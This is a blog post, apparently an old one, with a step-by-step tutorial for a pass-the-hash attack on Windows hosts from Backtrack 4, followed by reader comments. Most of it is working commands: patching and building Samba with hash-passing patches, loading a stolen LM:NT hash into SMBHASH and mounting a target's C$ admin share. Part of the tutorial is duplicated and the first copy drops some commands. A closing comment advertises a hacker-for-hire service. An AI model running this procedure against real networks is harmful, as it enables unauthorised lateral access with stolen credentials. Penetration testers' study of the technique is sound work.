Pass-the-Hash Attack with Backtrack 4
For the uninitiated, a pass-the-hash attack is a way to gain access to a Windows machine without having to supply user credentials. Sounds great yeah? Cool, now you can go ahead and delete Cain and john because your password cracking days are over? Well, not quite. Before you get too excited you should realize there's a catch -- you must first have in your possession a password hash of the machine that you want to compromise. So now you're probably asking yourself, "Why is that useful if I need to have access to the box in the first place?" Well, picture this:
Say you were conducting a penetration test on Company X and you were unable to crack the administrator password. Now, like most organizations, Company X is using the same administrator password on all of its machines. So gaining access to this password would allow you to pwn the entire network. Now lets say that Company X believes strongly in security, and has a 20 character random password for their administrator password. So now you're screwed right? Wrong.
By having access to just one machine that holds this master account that is present on all machines (the administrator account in this example), you are able to utilize a pass-the-hash attack by 'passing' just the hash to every other machines on the network. By receiving the hash, Windows believes that you have successfully authenticated and provides you access to the host. Kinda cool huh?
Now that I've given you some background, here's how you go about setting it up on Backtrack 4. There are a few tweaks that need to be made in order for this to work on Backtrack 4.
Pass the Hash Attack Tutorial for Backtrack 4 Users:
1. Download Samba 3.0.22:
http://us3.samba.org/samba/ftp/old-versions/samba-3.0.22.tar.gz
2. Download both of the Foofus Samba patches:
http://www.foofus.net/jmk/tools/samba-3.0.22-add-user.patch
http://www.foofus.net/jmk/tools/samba-3.0.22-passhash.patch
3. Extract the samba archive where you would like to access Samba from. I've chosen /opt/
4. From the directory where you have installed Samba (/opt/ for me), patch the appropriate files
6. Compile/Install Samba (still in the /opt/samba3.0.22/source/ directory)
7. Create a mount point in order to mount the Windows share
8. Alter the fstab file to allow /mnt/target to be mounted
9. Copy smb.conf to the correct directory
10. Mount the target directory
11. Add your compromised hash to the SMBHASH environment variable
12. Implement your pass-the-hash attack
# cd /opt/samba3.0.22/source/bin
Usage: smbmount //target-ipaddress/sharename /mount/point -o username=username-associated-with-hash-here
# ./smbmount //10.0.0.100/C$ /mnt/target -o username=administrator
13. Type an arbitrary password
If you would like a video tutorial on the pass-the-hash technique, please see John Strand's video:
http://vimeo.com/2852120
Say you were conducting a penetration test on Company X and you were unable to crack the administrator password. Now, like most organizations, Company X is using the same administrator password on all of its machines. So gaining access to this password would allow you to pwn the entire network. Now lets say that Company X believes strongly in security, and has a 20 character random password for their administrator password. So now you're screwed right? Wrong.
By having access to just one machine that holds this master account that is present on all machines (the administrator account in this example), you are able to utilize a pass-the-hash attack by 'passing' just the hash to every other machines on the network. By receiving the hash, Windows believes that you have successfully authenticated and provides you access to the host. Kinda cool huh?
Now that I've given you some background, here's how you go about setting it up on Backtrack 4. There are a few tweaks that need to be made in order for this to work on Backtrack 4.
Pass the Hash Attack Tutorial for Backtrack 4 Users:
1. Download Samba 3.0.22:
http://us3.samba.org/samba/ftp/old-versions/samba-3.0.22.tar.gz
2. Download both of the Foofus Samba patches:
http://www.foofus.net/jmk/tools/samba-3.0.22-add-user.patch
http://www.foofus.net/jmk/tools/samba-3.0.22-passhash.patch
3. Extract the samba archive where you would like to access Samba from. I've chosen /opt/
4. From the directory where you have installed Samba (/opt/ for me), patch the appropriate files
# cd /opt/5. Configure Samba with smbmount
# patch -p0 <samba-3.0.22-add-user.patch
# patch -p0 <samba-3.0.22-passhash.patch
# cd /opt/samba3.0.22/source
# ./configure --with-smbmount
6. Compile/Install Samba (still in the /opt/samba3.0.22/source/ directory)
# make
# make install
7. Create a mount point in order to mount the Windows share
# mkdir /mnt/target
8. Alter the fstab file to allow /mnt/target to be mounted
# pico /etc/fstab
At the bottom of the file add this entry:
none /mnt/target tmpfs defaults 0 0
9. Copy smb.conf to the correct directory
# cp /opt/samba-3.0.22/packaging/Debian/debian-woody/smb.conf /usr/local/samba/lib/smb.conf
10. Mount the target directory
# mount /mnt/target
11. Add your compromised hash to the SMBHASH environment variable
# export SMBHASH="92D887C9910492C3254E2DF489A880E4:7A2EDE4F51B94203984C6BA21239CF63"
Note: The format for this should be "LMHASH:NTHASH"
12. Implement your pass-the-hash attack
# cd /opt/samba3.0.22/source/bin
Usage: smbmount //target-ipaddress/sharename /mount/point -o username=username-associated-with-hash-here
# ./smbmount //10.0.0.100/C$ /mnt/target -o username=administrator
13. Type an arbitrary password
At this point would be asked to supply a password. Type anything you want here -- just make sure its not blank. So, for example, you could just type 'blah' and hit return.14. Check to see that you have successfully mapped the Windows share
# ls /mnt/target
If you would like a video tutorial on the pass-the-hash technique, please see John Strand's video:
http://vimeo.com/2852120


This is the error I get:
ReplyDelete./smbmount //172.31.1.10/c$ /mnt/victim/ -o username=administrator
Unknown parameter encountered: "usershare allow guests"
Ignoring unknown parameter "usershare allow guests"
Password:
HASH PASS: Substituting user supplied NTLM HASH...
HASH PASS: Substituting user supplied NTLM HASH...
HASH PASS: Substituting user supplied LM HASH...
3549: session setup failed: ERRDOS - ERRnoaccess (Access denied.)
SMB connection failed
This comment has been removed by the author.
ReplyDeleteThank you for pointing this out.
ReplyDeleteIt appears that Backtrack 4 Final includes the /etc/samba/smb.conf file by default. So what we were actually doing was copying the Samba 4 smb.conf file (which Samba 3.0.22 doesn't understand). This didn't apply when I wrote the post because Backtrack 4 Pre-Final didn't include a Samba 4 smb.conf file.
To fix this, just copy the smb.conf file from the Samba directory (/opt/samba-3.0.22/packaging/Debian/debian-woody/smb.conf) to the /usr/local/samba/lib/ directory.
I have updated the post to reflect these changes.
Thanks.
You have done great work by publishing this article here. It is useful and convenient info for us. Keep upgrading our knowledge by share these types of articles.Professional Email Hacker in Usa
ReplyDelete